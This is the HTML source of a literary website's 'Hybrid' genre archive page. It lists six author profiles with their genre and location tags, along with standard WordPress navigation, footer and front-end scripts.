	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >

			
				<header class="page-header">
					<h1 class="page-title">Hybrid</h1>				</header><!-- .page-header -->

								
					<article id="post-28737" class="post-28737 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-fiction category-france category-hybrid category-new-york category-poetry tag-fc2 tag-fiction tag-france tag-glass-lyre-press tag-hybrid tag-illustrated-text tag-new-york tag-nyc tag-paris tag-poetry tag-sheep-meadow-press post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/margo-berdeshevsky/">
			<img fetchpriority="high" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2019/12/Margo_Berdeshevsky_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Margo Berdeshevsky" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2019/12/Margo_Berdeshevsky_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2019/12/Margo_Berdeshevsky_1_sqr-300x300.jpg 300w, http://havebookwilltravel.com/wp-content/uploads/2019/12/Margo_Berdeshevsky_1_sqr-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/margo-berdeshevsky/" rel="bookmark" itemprop="url">Margo Berdeshevsky</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/fiction/" rel="category tag">Fiction</a>, <a href="http://havebookwilltravel.com/category/locations/europe/france/" rel="category tag">France</a>, <a href="http://havebookwilltravel.com/category/genres/hybrid/" rel="category tag">Hybrid</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/new-york/" rel="category tag">New York</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="December 8, 2019">

</article><!-- #post-## -->

				
					<article id="post-11761" class="post-11761 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-hybrid category-poetry category-virginia tag-barrow-street-book-prize tag-barrow-street-press tag-coniston-prize tag-essay-press tag-gabriel-mistral-prize tag-porkbelly-press tag-sundress-publications tag-yellow-flag-press post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/sarah-ann-winn/">
			<img width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2019/02/Sandra_Ann_Winn_2_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Sarah Ann Winn" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2019/02/Sandra_Ann_Winn_2_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2019/02/Sandra_Ann_Winn_2_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2019/02/Sandra_Ann_Winn_2_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/sarah-ann-winn/" rel="bookmark" itemprop="url">Sarah Ann Winn</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/hybrid/" rel="category tag">Hybrid</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/virginia/" rel="category tag">Virginia</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="February 27, 2019">

</article><!-- #post-## -->

				
					<article id="post-2667" class="post-2667 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-california category-creative-non-fiction category-hybrid category-poetry tag-academy-of-american-poets-harold-taylor-award tag-asian-american tag-bay-area tag-bread-loaf-writers-conference tag-california tag-chinese-american tag-fulbright tag-hong-kong tag-kundiman tag-new-michigan-press tag-omnidawn tag-omnidawn-1st2nd-poetry-book-prize tag-san-francisco post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/jennifer-s-cheng/">
			<img width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2017/01/Jennifer_S_Cheng_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Jennifer S. Cheng" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2017/01/Jennifer_S_Cheng_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2017/01/Jennifer_S_Cheng_1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2017/01/Jennifer_S_Cheng_1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/jennifer-s-cheng/" rel="bookmark" itemprop="url">Jennifer S. Cheng</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/california/" rel="category tag">California</a>, <a href="http://havebookwilltravel.com/category/genres/creative-non-fiction/" rel="category tag">CNF</a>, <a href="http://havebookwilltravel.com/category/genres/hybrid/" rel="category tag">Hybrid</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="January 14, 2017">

</article><!-- #post-## -->

				
					<article id="post-2486" class="post-2486 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-california category-fiction category-hybrid category-poetry tag-aboveground tag-affiliate-artist tag-bay-area tag-chax tag-dalkey-archive tag-dusie tag-headlands-center-for-the-arts tag-leo-litwak tag-new-york-mills tag-ragdale tag-san-francisco tag-spuyten-duyvil tag-vermont-studio-center tag-vsc post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/sarah-rosenthal/">
			<img loading="lazy" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2016/11/Sarah_Rosenthal_2_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Sarah Rosenthal" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/11/Sarah_Rosenthal_2_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2016/11/Sarah_Rosenthal_2_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2016/11/Sarah_Rosenthal_2_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/sarah-rosenthal/" rel="bookmark" itemprop="url">Sarah Rosenthal</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/california/" rel="category tag">California</a>, <a href="http://havebookwilltravel.com/category/genres/fiction/" rel="category tag">Fiction</a>, <a href="http://havebookwilltravel.com/category/genres/hybrid/" rel="category tag">Hybrid</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="November 24, 2016">

</article><!-- #post-## -->

				
					<article id="post-1470" class="post-1470 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-creative-non-fiction category-hybrid category-oregon category-poetry tag-hybrid tag-memoir tag-oregon tag-poetry tag-portland tag-university-of-hell-press post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/a-m-omalley/">
			<img loading="lazy" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2016/05/AM_OMalley_sqr.jpg" class="entry-thumbnail wp-post-image" alt="A.M. O&#8217;Malley" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/05/AM_OMalley_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2016/05/AM_OMalley_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2016/05/AM_OMalley_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/a-m-omalley/" rel="bookmark" itemprop="url">A.M. O&#8217;Malley</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/creative-non-fiction/" rel="category tag">CNF</a>, <a href="http://havebookwilltravel.com/category/genres/hybrid/" rel="category tag">Hybrid</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/oregon/" rel="category tag">Oregon</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="May 9, 2016">

</article><!-- #post-## -->

				
					<article id="post-921" class="post-921 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-hybrid category-kansas category-poetry tag-documentary-poetics tag-experimental-poetry tag-feminism tag-genre-bending tag-lgbtq tag-pedagogy tag-poetry tag-social-activism tag-transformative-poetics tag-women-and-gender-studies post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/dennis-etzel-jr/">
			<img loading="lazy" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2016/03/Dennis_Etzel_Jr_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Dennis Etzel Jr." decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/03/Dennis_Etzel_Jr_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2016/03/Dennis_Etzel_Jr_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2016/03/Dennis_Etzel_Jr_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/dennis-etzel-jr/" rel="bookmark" itemprop="url">Dennis Etzel Jr.</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/genres/hybrid/" rel="category tag">Hybrid</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/kansas/" rel="category tag">Kansas</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="March 10, 2016">

</article><!-- #post-## -->

				
				
	
	

			
		</main><!-- #main -->
	</section><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>

</body>
</html>
